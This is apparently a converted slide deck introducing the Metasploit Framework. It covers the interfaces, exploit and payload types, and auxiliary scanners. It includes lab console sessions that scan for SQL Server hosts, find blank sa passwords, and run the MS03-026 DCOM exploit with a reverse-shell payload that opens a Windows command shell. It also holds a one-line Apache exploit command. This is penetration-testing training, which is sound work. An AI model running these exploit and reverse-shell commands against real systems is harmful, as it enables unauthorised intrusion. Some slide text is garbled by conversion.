### **Metasploit Basics**

|              |              |                          |                                   | cg                   | j@segfa                   | ult: ~/e             | vil/m               | si3                   |                      |                         |                                                           |  |
|--------------|--------------|--------------------------|-----------------------------------|----------------------|---------------------------|----------------------|---------------------|-----------------------|----------------------|-------------------------|-----------------------------------------------------------|--|
| <u>F</u> ile | <u>E</u> dit | ⊻iew                     | <u>T</u> erminal                  | Ta <u>b</u> s        | <u>H</u> elp              |                      |                     |                       |                      |                         |                                                           |  |
| cg@s         | egfau        | lt:~/                    | evil/msf3                         | 3\$ ./m              | sfconso                   | le                   |                     |                       |                      |                         |                                                           |  |
|              |              |                          | 88                                | 38                   |                           |                      |                     | 8                     | 888                  |                         | d8b888                                                    |  |
|              |              |                          | 88                                | 38                   |                           |                      |                     | 8                     | 888                  |                         | Y8P888                                                    |  |
|              |              |                          | 88                                | 38                   |                           |                      |                     | 8                     | 888                  |                         | 888                                                       |  |
|              |              | 88888"<br>88888<br>88889 | 8P Y8b88<br>888888888<br>8b. Y8   | 38<br>38 .<br>38b. 8 | 888"<br>d888888<br>88 888 | 88K<br>"Y8888b<br>X8 | 888<br>.888<br>8888 | 8888"<br>8888<br>8889 | 888d<br>8888<br>8888 | 88""88<br>88 88<br>8888 | 888888888<br>5888888<br>8888888<br>98887885.<br>888 "Y888 |  |
|              | = [          | 213                      | v3.l-dev<br>exploits<br>ncoders · |                      |                           | ds                   |                     |                       |                      |                         |                                                           |  |
| msf:         | ] =          | 39 a                     |                                   |                      |                           |                      |                     |                       |                      |                         |                                                           |  |

# Who Am I

#### Chris Gates

- CISSP, GCIH, CPTS, CEH, A+, Network+, Security+, MCP 2003
- Columnist on EthicalHacker.net
- VP of Operations LearnSecurityOnline.com

# Why am I here

- Talk about the Metasploit Framework
  - http://framework.metasploit.com/



# Where we are going...

- Metasploit Framework Background
- Framework Interfaces
- Exploit Types
- Payload Types
- Auxiliary Modules
- Examples

- Who wrote it?
  - Version 1: HD Moore
  - Version 2: HD Moore, spoonm, skape
  - Version 3: HD Moore, spoonm, skape as core developers; contributions from many others

#### What is it?

 "The Metasploit Framework is a development platform for creating security tools and exploits. The framework is used by network security professionals to perform penetration tests, system administrators to verify patch installations, product vendors to perform regression testing, and security researchers world-wide."

#### • What does it do?

 "The Metasploit Framework consists of tools, libraries, modules, and user interfaces. The basic function of the framework is a module launcher, allowing the user to configure an exploit module and launch it at a target system. If the exploit succeeds, the payload is executed on the target and the user is provided with a shell to interact with the payload."

- So what can I do with it?
  - Provides security testers with:
    - Tons of reliable exploits for penetration testing
    - Ability to change payloads at run time
    - Tools to create reliable exploits (exploit-dev)
    - Lots of fun other tools (auxiliary modules)
    - Open source, build your own tools to suit your needs

# Metasploit Compatibility

- 3.0 written in Ruby, 2.x Perl
- Runs on Linux, Mac OS X, BSD, Win32
  - Dependencies pretty easy to install on \*nix platforms (apt-get, rpm, emerge, port)
  - Windows version comes with handy installer
    - Only get web interface; msfconsole and msfcli only in the web "instance" of metasploit
  - Also runs with Cygwin
    - You're on your own to get the appropriate packages installed but get the "nix-like environment

## Metasploit Overview



Adapted from Shah, HITB 2006, writing MSF plugins

# **Metasploit Interfaces**

- msfgui
- msfweb
- msfconsole
- msfcli

# msfgui

| #                                                                                     | msfgui v3.1-dev             |                       |  |
|---------------------------------------------------------------------------------------|-----------------------------|-----------------------|--|
| <u>S</u> ystem Opcodes Window <u>A</u> bout                                           |                             |                       |  |
|                                                                                       | Cancel 🔯 Eind               | Jobs<br>Job ID Module |  |
|                                                                                       |                             |                       |  |
| 🕨 🐗 Exploits (213)                                                                    |                             | 🖵 One shot            |  |
| Auxiliary (39)                                                                        |                             | 225-25                |  |
|                                                                                       |                             |                       |  |
| Information Logs                                                                      |                             | Sessions              |  |
| Type : auxiliary                                                                      |                             | Target Type           |  |
| Author : hdm <hdm@metasploit.com><br/>Path : scanner/smb/version</hdm@metasploit.com> |                             |                       |  |
| External Reference :                                                                  |                             |                       |  |
|                                                                                       |                             |                       |  |
| Description :Display version information abo                                          | ut each system              |                       |  |
| Loaded 213 exploits, 107 payloads, 17 encoder                                         | s, 5 nops, and 39 auxiliary |                       |  |

### msfweb

| Metasploit Framework V                                                                               | eb Console 3.1-dev - Mozilla Firefox 📃 🗆 🗙 |
|----------------------------------------------------------------------------------------------------|--------------------------------------------|
| <u>F</u> ile <u>E</u> dit <u>V</u> iew Hi <u>s</u> tory <u>B</u> ookmarks <u>T</u> ools <u>H</u> elp |                                            |
|                                                                                                    | ▼ ▶ G • ruby-gtk apt-get 🔍                 |
|                                                                                                    |                                            |
| # The Metasploit Framework 🔄 🗋 Metasploit Framework 🔀                                                |                                            |
| 😻 Exploits 🔍 Auxiliaries 👹 Payloads 🖬 Console 🌟 Sessions 🎤 Option                                    | s 🕹 About                                  |
| n h. di da ad                                                                                        |                                            |
|                                                                                                    | Metasploit Console (0)                     |
| <pre></pre>                                                                                          |                                            |

#### msfconsole



## msfconsole

msf > use exploit/windows/smb/ms06 040 netapi msf exploit(ms06 040 netapi) > set RHOST 192.168.170.129 RHOST => 192.168.170.129 msf exploit(ms06 040 netapi) > set SMBPIPE SRVSVC SMBPIPE => SRVSVCmsf exploit(ms06 040 netapi) > set TARGET 0 TARGET => 0msf exploit(ms06 040 netapi) > set PAYLOAD windows/meterpreter/bind tcp PAYLOAD => windows/meterpreter/bind tcp msf exploit(ms06 040 netapi) > exploit

## msfcli

|                                                                                                    | cg@segfault: ~/evil/msf3 📃 🗖                                    |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|
| <u>E</u> dit <u>V</u> iew <u>T</u> err                                                               | ninal Ta <u>b</u> s <u>H</u> elp                                |
| segfault:~/evil                                                                                      | /msf3\$ ./msfcli -h                                             |
| or: Invalid mod                                                                                      | ule: -h                                                         |
|                                                                                                    |                                                                 |
| ge: ./mstcli <e< td=""><td><pre>xploit_name&gt; <option=value> [mode]</option=value></pre></td></e<> | <pre>xploit_name&gt; <option=value> [mode]</option=value></pre> |
|                                                                                                    |                                                                 |
| Mode                                                                                                 | Description                                                     |
|                                                                                                    |                                                                 |
| (H)elp                                                                                               | You're looking at it baby!                                      |
| (S)ummary                                                                                            |                                                                 |
| (0)ptions                                                                                            | Show available options for this module                          |
| (A)dvanced                                                                                           | Show available advanced options for this module                 |
| (I)DS Evasion                                                                                        | Show available ids evasion options for this module              |
| (P)ayloads                                                                                           | Show available payloads for this module                         |
| (T)argets                                                                                            | Show available targets for this exploit module                  |
| (AC)tions                                                                                            | Show available actions for this auxiliary module                |
| (110) 020110                                                                                         | Run the check routine of the selected module                    |
| (C)heck                                                                                              | Run the check routine of the selected module                    |

# msfcli

 ./msfcli apache\_chunked\_win32 PAYLOAD=win32\_reverse LHOST=192.168.2.1 LPORT=9999 RHOST=192.168.2.2 E

# Metasploit exploits

#### Exploit Types

- Pretty much any protocol
  - UDP, TCP, SMB, HTTP, FTP, SMTP, TFTP, SSH, etc
  - Active, Passive, Brute-Force
- Remote, Local, User-Interaction (technically remote category)
- Remote: windows/dcerpc/ms03\_026\_dcom
- Local: no real local examples, but doable
- User-Interaction--All your browser, "have to click on something," type exploits
- windows/browser/ms06\_013\_createtextrange

#### Definition

 Arbitrary code that is to be executed upon successful exploitation

#### How a payload works

- Client prepares the payload for execution
- Data may be embedded (cmd to execute, hostname, port, etc)
- Client transmits the payload via an exploit
- Target executes the payload

- msf> show payloads
  - BSD (SPARC/x86)
  - Linux
  - Solaris (Sparc/x86)
  - OS X (PPC/x86)
  - Windows
  - Unix
  - PHP

- Inline (Single), Stager, & Stage
- Single [shell\_reverse\_tcp = inline (single)]
  - A self-contained payload that performs a specific task
  - Size varies depending on the task
  - Example: Reverse or bind command shell
- Stager [shell/reverse\_tcp = stager]
  - A stub payload that loads / bootstraps a stage
  - Size generally much smaller than single payloads
  - Passes connection information onto the stage
- Stage
  - Similar to a single payload, but takes advantage of staging
  - Uses connection passed from the stager
  - Not subject to size limitations of individual vulnerabilities
  - A stager can also be a stage

- Generic Shell Payloads:
  - bind TCP (stager and inline)
  - reverse TCP (stager and inline)
  - find tag (stager and inline)
  - find port (inline)
  - reverse\_ord (Windows only)
- \*nix
  - adduser
  - exec
  - shell

- Windows
  - adduser
  - dllinject
  - download\_exec
  - exec
  - meterpreter
  - shell
  - upload\_exec
  - vncinject
- PHP
  - bind via perl or php
  - reverse via perl or php

- Bind Shell: setup a socket, bind it to a specific port and listen for connection. Upon accepting a connection spawn a shell. Victim has to allow incoming connections on selected port.
- Reverse Shell: instead of binding to a port waiting for connection, the shellcode simply connect to a predefined IP and port number and spawn a shell.
- Find Tag: find socket style payloads that search for a socket based on the presence of a tag on the wire.
- Find\_Port: payloads that search for a socket by comparing peer port names relative to the target machine.

- Ordinal Payloads: Uses static ordinals in WS2\_32.DLL to locate symbol addresses. Leads to very tiny win32 stagers (92 byte reverse, 93 byte findsock)
- Reverse Http: called PassiveX payloads in 2.x. Tunnel communication over HTTP using IE 6. Payload modifies registry and launches IE, IE loads custom ActiveX control to stage the payload, Uses standard IE proxy and authorization settings, Can be used to inject VNC, Meterpreter, custom dlls.
- Adduser: Executes the net user x x /add & net localgroup administrators x /add
- Downloadexec: Download a .exe from a URL and execute it

- Uploadexec: uploads a .exe from local computer and executes
- **Exec**: execute a command of your choice
- Dllinject: injects a custom dll (you'll have to supply the dll)
- VNCinject: injects a custom VNC server dll into memory
- Meterpreter: the super payload, custom dll injected into memory (more on Day2); tons of postexploitation tools

- Anything not an "exploit"
- Discovery and fingerprinting
  - sweep\_udp, smb/version, scanners, dcerpc, http version, http put
- Network protocol "fuzzers"
  - Wireless fun
- Denial of service methods
  - Exploits that don't have payloads
- Administrative access exploits

#### Sweep\_udp

=[ msf v3.1-dev -- --=[ 218 exploits - 107 payloads -- --=[ 17 encoders - 5 nops =[ 41 aux msf > use auxiliary/scanner/discovery/sweep udp msf auxiliary(sweep udp) > set RHOSTS 192.168.170.0/24 RH0STS => 192.168.170.0/24 msf auxiliary(sweep udp) > run [\*] Sending 6 probes to 192.168.170.0->192.168.170.255 (256 hosts) [\*] Discovered NetBIOS on ::ffff:192.168.170.128 (ad128400000000000000000020434b) bf08494e65747e536572766963657320201c840049537e56494354494d2d57324b00000004005649 4354494d2d57324b2020202020000400574f524b47524f555020202020202000840056494354494d 2d57324b2020202020200400574f524b47524f55502020202020201e8400574f524b47524f555020 20202020201d040001025f5f4d5342524f5753455f5f02018400000c2945ab0b0000000000000000 [\*] Discovered NetBIOS on ::ffff:192.168.170.129 (744c840000000000000000000020434b 

#### Sweep\_udp

[\*] Discovered SQL Server on ::ffff:192.168.170.129 (tcp=1433 np=\\XPSP1VM\pipe\ sql\query Version=8.00.194 ServerName=XPSP1VM IsClustered=No InstanceName=MSSQLS ERVER )

[\*] Discovered SQL Server on ::ffff:192.168.170.129 (tcp=1433 np=\\XPSP1VM\pipe\ sql\query Version=8.00.194 ServerName=XPSP1VM IsClustered=No InstanceName=MSSQLS ERVER )

[\*] Discovered SQL Server on ::ffff:192.168.170.128 (tcp=1433 np=\\VICTIM-W2K\pi pe\sql\query Version=8.00.194 ServerName=VICTIM-W2K IsClustered=No InstanceName= MSSQLSERVER )

[\*] Discovered SQL Server on ::ffff:192.168.170.132 (tcp=1433 np=\\XPSP1VM\pipe\ sql\query Version=8.00.194 ServerName=XPSP1VM IsClustered=No InstanceName=MSSQLS ERVER )

[\*] Auxiliary module execution completed

msf auxiliary(sweep\_udp) >

#### smb\_version

[\*] Sending 6 probes to 192.168.170.0->192.168.170.255 (256 hosts)
[\*] Discovered DNS on ::ffff:192.168.170.130 (Microsoft)

#### smb\_version

msf > use auxiliary/scanner/smb/version msf auxiliary(version) > set RHOSTS 192.168.170.128 RH0STS => 192.168.170.128 msf auxiliary(version) > run [\*] 192.168.170.128 is running Windows 2000 Service Pack 0 - Service Pack 4 [\*] Auxiliary module execution completed msf auxiliary(version) > set RHOSTS 192.168.170.130 RH0STS => 192.168.170.130 msf auxiliary(version) > run [\*] 192.168.170.130 is running Windows 2003 No Service Pack [\*] Auxiliary module execution completed msf auxiliary(version) > set RHOSTS 192.168.170.131 RH0STS => 192.168.170.131 msf auxiliary(version) > run [\*] Error: Login Failed: The server refused our NetBIOS session request [\*] Auxiliary module execution completed msf auxiliary(version) > set RHOSTS 192.168.170.132 RH0STS => 192.168.170.132 msf auxiliary(version) > run [\*] 192.168.170.132 is running Windows XP Service Pack 0 / Service Pack 1 [\*] Auxiliary module execution completed msf auxiliary(version) >

#### mssql\_ping

[\*] Discovered SQL Server on ::ffff:192.168.170.128 (tcp=1433 np=\\VICTIM-W2K\pi pe\sql\query Version=8.00.194 ServerName=VICTIM-W2K IsClustered=No InstanceName= MSSQLSERVER )

[\*] Discovered SQL Server on ::ffff:192.168.170.129 (tcp=1433 np=\\XPSP1VM\pipe\ sql\query Version=8.00.194 ServerName=XPSP1VM IsClustered=No InstanceName=MSSQLS ERVER )

[\*] Discovered SQL Server on ::ffff:192.168.170.132 (tcp=1433 np=\\XPSP1VM\pipe\ sql\query Version=8.00.194 ServerName=XPSP1VM IsClustered=No InstanceName=MSSQLS ERVER )

[\*] Auxiliary module execution completed

msf auxiliary(sweep\_udp) >

#### mssql\_ping

msf > use auxiliary/scanner/mssql/mssql ping msf auxiliary(mssgl ping) > set RHOSTS 192.168.170.128 RHOSTS => 192.168.170.128 msf auxiliary(mssql ping) > run [\*] SQL Server information for 192.168.170.128: [\*] tcp = 1433np = \\VICTIM-W2K\pipe\sql\query [\*] [\*] Version = 8.00.194 [\*] ServerName = VICTIM-W2K [\*] IsClustered = No [\*] InstanceName = MSSQLSERVER [\*] Auxiliary module execution completed msf auxiliary(mssgl ping) > set RHOSTS 192.168.170.129 RHOSTS => 192.168.170.129 msf auxiliary(mssql ping) > run [\*] SQL Server information for 192.168.170.129: tcp = 1433
np = \\XPSP1VM\pipe\sql\query [\*] [\*] Version = 8.00.194 \* [\*] ServerName = XPSP1VM [\*] IsClustered = No [\*] InstanceName = MSSQLSERVER [\*] Auxiliary module execution completed msf auxiliary(mssql ping) >

#### mssql\_login

```
msf > use auxiliary/scanner/mssgl/mssgl login
msf auxiliary(mssgl login) > set RH0STS 192.168.170.128
RH0STS => 192.168.170.128
msf auxiliary(mssql login) > run
[*] Target 192.168.170.128 DOES have a null sa account!
[*] Auxiliary module execution completed
msf auxiliary(mssgl login) > set RHOSTS 192.168.170.129
RH0STS => 192.168.170.129
msf auxiliary(mssql login) > run
[*] Target 192.168.170.129 DOES have a null sa account!
[*] Auxiliary module execution completed
msf auxiliary(mssql login) > set RHOSTS 192.168.170.132
RH0STS => 192.168.170.132
msf auxiliary(mssql_login) > run
[*] Target 192.168.170.132 DOES have a null sa account!
[*] Auxiliary module execution completed
msf auxiliary(mssql login) >
```

#### msfconsole



## msfconsole

- Msfconsole is your "bread and butter"
- Powerful and fast
- Allows you to also use system command from within the msf shell ie ping, nmap
- Allows you to easily list available exploits, payloads, configure global options
- Decent help menu (but you need to know what you are doing )
- Tab completion

#### msfconsole – help menu

| 3                      | cg@segfault: ~/evil/msf3                                                                           |  |  |  |  |  |  |
|------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| <u>File E</u> dit ⊻iew | <u>T</u> erminal Ta <u>b</u> s <u>H</u> elp                                                        |  |  |  |  |  |  |
|                        |                                                                                                    |  |  |  |  |  |  |
| nsf > help             |                                                                                                    |  |  |  |  |  |  |
|                        |                                                                                                    |  |  |  |  |  |  |
| Core Commands          |                                                                                                    |  |  |  |  |  |  |
|                        |                                                                                                    |  |  |  |  |  |  |
| Command                | Description                                                                                        |  |  |  |  |  |  |
|                        |                                                                                                    |  |  |  |  |  |  |
| ?                      | Help menu                                                                                          |  |  |  |  |  |  |
| back                   | Move back from the current context                                                                 |  |  |  |  |  |  |
| banner                 | Display an awesome metasploit banner                                                               |  |  |  |  |  |  |
| cd                     | Change the current working directory                                                               |  |  |  |  |  |  |
| exit                   | Exit the console                                                                                   |  |  |  |  |  |  |
| help                   | Help menu                                                                                          |  |  |  |  |  |  |
| info                   | Displays information about one or more module                                                      |  |  |  |  |  |  |
| irb                    | Drop into irb scripting mode                                                                       |  |  |  |  |  |  |
| jobs                   | Displays and manages jobs                                                                          |  |  |  |  |  |  |
| load                   | Load a framework plugin                                                                            |  |  |  |  |  |  |
| loadpath               | Searches for and loads modules from a path                                                         |  |  |  |  |  |  |
| quit                   | Exit the console                                                                                   |  |  |  |  |  |  |
| route                  | Route traffic through a session                                                                    |  |  |  |  |  |  |
| save                   | Saves the active datastores                                                                        |  |  |  |  |  |  |
| sessions               | Dump session listings and display information about sessions                                       |  |  |  |  |  |  |
| set                    | Sets a variable to a value                                                                         |  |  |  |  |  |  |
| setg<br>show           | Sets a global variable to a value                                                                  |  |  |  |  |  |  |
| sleep                  | Displays modules of a given type, or all modules<br>Do nothing for the specified number of seconds |  |  |  |  |  |  |
| unload                 | Unload a framework plugin                                                                          |  |  |  |  |  |  |
| unset                  | Unsets one or more variables                                                                       |  |  |  |  |  |  |
| unsetg                 | Unsets one or more global variables                                                                |  |  |  |  |  |  |
| use                    | Selects a module by name                                                                           |  |  |  |  |  |  |
| version                | Show the console library version number                                                            |  |  |  |  |  |  |
|                        |                                                                                                    |  |  |  |  |  |  |

### msfconsole - show exploits

|                                                                                    | cg@segfault: ~/evil/msf3                                | 1 X |
|------------------------------------------------------------------------------------|---------------------------------------------------------|-----|
| <u>F</u> ile <u>E</u> dit <u>V</u> iew <u>T</u> erminal Ta <u>b</u> s <u>H</u> elp |                                                         |     |
| msf > show exploits                                                                |                                                         | -   |
| Exploits                                                                           |                                                         |     |
|                                                                                    |                                                         |     |
| Name                                                                               | Description                                             |     |
|                                                                                    |                                                         |     |
| bsdi/softcart/mercantec_softcart                                                   | Mercantec SoftCart CGI Overflow                         |     |
| hpux/lpd/cleanup_exec                                                              | HP-UX LPD Command Execution                             |     |
| irix/lpd/tagprinter_exec                                                           | Irix LPD tagprinter Command Execution                   |     |
| linux/games/ut2004_secure                                                          | Unreal Tournament 2004 "secure" Overflow (Linux)        |     |
| linux/http/peercast_url                                                            | PeerCast <= 0.1216 URL Handling Buffer Overflow (linux) |     |
| linux/ids/snortbopre                                                               | Snort Back Orifice Pre-Preprocessor Remote Exploit      |     |
| linux/madwifi/madwifi_giwscan_cb                                                   | Madwifi SIOCGIWSCAN Buffer Overflow                     | •   |

### msfconsole – use exploit/os/

msf > use exploit/windows/ Display all 169 possibilities? (y or n) use exploit/windows/antivirus/symantec rtvscan use exploit/windows/antivirus/trendmicro serverprotect use exploit/windows/antivirus/trendmicro serverprotect createbinding use exploit/windows/antivirus/trendmicro serverprotect earthagent use exploit/windows/arkeia/type77 use exploit/windows/backupexec/name service use exploit/windows/backupexec/remote agent use exploit/windows/brightstor/discovery tcp use exploit/windows/brightstor/discovery udp use exploit/windows/brightstor/lgserver use exploit/windows/brightstor/mediasrv sunrpc use exploit/windows/brightstor/message engine use exploit/windows/brightstor/message engine heap use exploit/windows/brightstor/sql agent use exploit/windows/brightstor/tape engine use exploit/windows/brightstor/universal agent use exploit/windows/browser/aim goaway

### msfconsole – show info

```
Provided by:
  hdm <hdm@metasploit.com>
  spoonm <spoonm@no$email.com>
  cazz <bmc@shmoo.com>
Available targets:
  Id Name
      Windows NT SP3-6a/2000/XP/2003 Universal
  Θ
Basic options:
        Current Setting Required Description
  Name
  _ _ _ _
                                The target address
  RHOST
                         yes
                         yes
                                   The target port
  RPORT 135
Payload information:
  Space: 880
  Avoid: 7 characters
Description:
 This module exploits a stack overflow in the RPCSS service, this
 vulnerability was originally found by the Last Stage of Delirium
 research group and has bee widely exploited ever since. This module
  can exploit the English versions of Windows NT 4.0 SP3-6a, Windows
  2000, Windows XP, and Windows 2003 all in one request :)
References:
 http://www.osvdb.org/2100
 http://www.microsoft.com/technet/security/bulletin/MS03-026.mspx
  http://www.securityfocus.com/bid/8205
  http://cve.mitre.org/cgi-bin/cvename.cgi?name=2003-0352
```

#### msfconsole – set variables

msf > use exploit/windows/dcerpc/ms03\_026\_dcom
msf exploit(ms03\_026\_dcom) > set RH0ST 192.168.170.128
RH0ST => 192.168.170.128
msf exploit(ms03\_026\_dcom) >

### msfconsole – set payload

msf > use exploit/windows/dcerpc/ms03\_026\_dcom
msf exploit(ms03\_026\_dcom) > set RHOST 192.168.170.128
RHOST => 192.168.170.128
msf exploit(ms03\_026\_dcom) > set PAYLOAD windows/shell/reverse\_tcp
PAYLOAD => windows/shell/reverse\_tcp
msf exploit(ms03\_026\_dcom) >

#### msfconsole – show options

msf > use exploit/windows/dcerpc/ms03\_026\_dcom msf exploit(ms03\_026\_dcom) > set RH0ST 192.168.170.128 RH0ST => 192.168.170.128 msf exploit(ms03\_026\_dcom) > set PAYL0AD windows/shell/reverse\_tcp PAYL0AD => windows/shell/reverse\_tcp msf exploit(ms03\_026\_dcom) > show options

Module options:

| Name  | Current Setting | Required | Description        |
|-------|-----------------|----------|--------------------|
|       |                 |          |                    |
| RHOST | 192.168.170.128 | yes      | The target address |
| RPORT | 135             | yes      | The target port    |

Payload options:

| Name     | Current Setting | Required | Description                          |
|----------|-----------------|----------|--------------------------------------|
|          |                 |          |                                      |
| EXITFUNC | thread          | yes      | Exit technique: seh, thread, process |
| LHOST    |                 | yes      | The local address                    |
| LPORT    | 4444            | yes      | The local port                       |

#### msfconsole – show advanced

```
msf exploit(ms03 026 dcom) > set LH0ST 192.168.170.1
LH0ST => 192.168.170.1
msf exploit(ms03 026 dcom) > show advanced
Module advanced options:
                 : CHOST
  Name
  Current Setting:
  Description : The local client address
        : CPORT
  Name
  Current Setting:
  Description : The local client port
  Name
        : ConnectTimeout
  Current Setting: 10
  Description : Maximum number of seconds to establish a TCP connection
                 : ContextInformationFile
  Name
  Current Setting:
  Description : The information file that contains context information
                 : EnableContextEncoding
  Name
  Current Setting:
```

#### msfconsole – show evasion

msf exploit(ms03\_026\_dcom) > show evasion

Module evasion options:

: DCERPC::fake bind multi Name Current Setting: True Description : Use multi-context bind calls Name : DCERPC::fake bind multi append Current Setting: 0 Description : Set the number of UUIDs to append the target : DCERPC::fake bind multi prepend Name Current Setting: 0 Description : Set the number of UUIDs to prepend before the target : DCERPC::max frag size Name Current Setting: 4096 Description : Set the DCERPC packet fragmentation size Name : DCERPC::smb pipeio Current Setting: rw Description : Use a different delivery method for accessing named pipes (accepted: rw, trans) Name : TCP::max send size Current Setting: 0 Description : Maxiumum tcp segment size. (0 = disable): TCP::send\_delay Name Current Setting: 0 Description : Delays inserted before every send. (0 = disable)

For more info check out Thermoptic Camouflage BH 2006 talk http://metasploit.com/confs/blackhat2006/blackhat2006-thermoptic.pdf

## msfconsole – exploit

```
Current Setting:
  Description : Use SSL
         : WfsDelay
  Name
  Current Setting: 0
  Description : Additional delay when waiting for a session
msf exploit(ms03 026 dcom) > exploit
[*] Started reverse handler
[*] Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn ip tcp:192.168.170
.128[135] ...
[*] Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn ip tcp:192.168.170.1
28[135] ...
[*] Sending exploit ...
[*] Sending stage (474 bytes)
[*] The DCERPC service did not reply to our request
[*] Command shell session 1 opened (192.168.170.1:4444 -> 192.168.170.128:1052)
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-1999 Microsoft Corp.
C:\WINNT\system32>
```

# **Fun Stuff**

- msfd msf daemon
- setting your msf web to listen to a "public" IP
- msfpayload creating an .exe you can run on the victim so you can interact with msf

#### msfd

|                                                                         | cg@segfault: ~/        | evil/msf | 3              |           |          | _ O ×    |
|-------------------------------------------------------------------------|------------------------|----------|----------------|-----------|----------|----------|
| <u>File Edit View Terminal Tab</u>                                      |                        |          |                |           |          |          |
| cg@segfault:~/evil/msf3\$ .                                             |                        |          |                |           |          | <b>•</b> |
| Usage: msfd <options></options>                                         |                        |          |                |           |          |          |
| usage. mstu <uprions></uprions>                                         |                        |          |                |           |          |          |
| OPTIONS:                                                                |                        |          |                |           |          |          |
| -a <opt> Bind to this</opt>                                             | IP address ins         | tead of  | loopba         | :k        |          |          |
|                                                                         | on in the foreg        | round    |                |           |          |          |
| <ul> <li>-h Help banner</li> <li>-p <opt> Bind to this</opt></li> </ul> | port instead o         | f 55554  |                |           |          |          |
| coOcceptault, /ouil/met2t                                               | (math f = 100          | 160.0    | 101            |           |          |          |
| cg@segfault:~/evil/msf3\$ .                                             | /msid -1 -a 192        | .108.0.  | 101            |           |          |          |
